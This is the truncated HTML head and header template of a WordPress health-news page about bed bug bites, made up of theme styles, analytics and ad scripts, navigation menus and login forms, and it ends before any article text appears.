<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1702398494' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1702398494' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1702398494' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1702398494' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-DLJH2Q7BR0" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wellgoodnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DLJH2Q7BR0");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wellgoodnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wellgoodnews.com/wp-json/wp/v2/posts/2554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellgoodnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wellgoodnews.com/?p=2554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wellgoodnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellgoodnews.com%2Fbite-of-a-bed-bugs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wellgoodnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellgoodnews.com%2Fbite-of-a-bed-bugs%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6014400309110454"
     crossorigin="anonymous"></script>
        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #ec008c;
                fill: #ec008c;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #ff34ac;
                fill: #ff34ac;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #757575 !important;
                fill: #757575 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b5d063c0c9","wpRestUrl":"https:\/\/wellgoodnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6014400309110454&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wellgoodnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/wellgoodnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ec008c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ca3a802afd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ec008c;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ec008c transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ec008c;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ec008c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ec008c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ec008c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ec008c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ec008c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ec008c;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ec008c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ec008c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(236, 0, 140, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ec008c;
        background: -moz-linear-gradient(top, #ec008c 0%, #ec008c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ec008c), color-stop(100%, #ec008c));
        background: -webkit-linear-gradient(top, #ec008c 0%, #ec008c 100%);
        background: -o-linear-gradient(top, #ec008c 0%, #ec008c 100%);
        background: -ms-linear-gradient(top, #ec008c 0%, #ec008c 100%);
        background: linear-gradient(to bottom, #ec008c 0%, #ec008c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ec008c', endColorstr='#ec008c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ed57b1;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}
</style>

<link rel="icon" href="https://wellgoodnews.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wellgoodnews.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wellgoodnews.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wellgoodnews.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ec008c;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ec008c;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ec008c;
                }
                .tdm-btn-style1 {
					background-color: #ec008c;
				}
				.tdm-btn-style2:before {
				    border-color: #ec008c;
				}
				.tdm-btn-style2 {
				    color: #ec008c;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ec008c;
                    -moz-box-shadow: 0 2px 16px #ec008c;
                    box-shadow: 0 2px 16px #ec008c;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ec008c;
                    -moz-box-shadow: 0 4px 26px #ec008c;
                    box-shadow: 0 4px 26px #ec008c;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://gll.instantcontentflow.com" defer></script><style></style></head>

<body class="post-template-default single single-post postid-2554 single-format-standard aawp-custom theiaPostSlider_body bite-of-a-bed-bugs global-block-template-1 tdb_template_1181 elementor-default elementor-kit-47 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-homepage-menu-container"><ul id="menu-homepage-menu" class="td-mobile-main-menu"><li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1168"><a href="https://wellgoodnews.com/">NEWS</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1246"><a href="https://wellgoodnews.com/category/health/">HEALTH</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://wellgoodnews.com/category/fitness-tips/">FITNESS TIPS</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://wellgoodnews.com/category/beauty/">BEAUTY</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://wellgoodnews.com/category/food-and-nutrition/">FOOD AND NUTRITION</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://wellgoodnews.com/category/life/">LIFE</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://wellgoodnews.com/category/weight-loss/">WEIGHT LOSS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://wellgoodnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

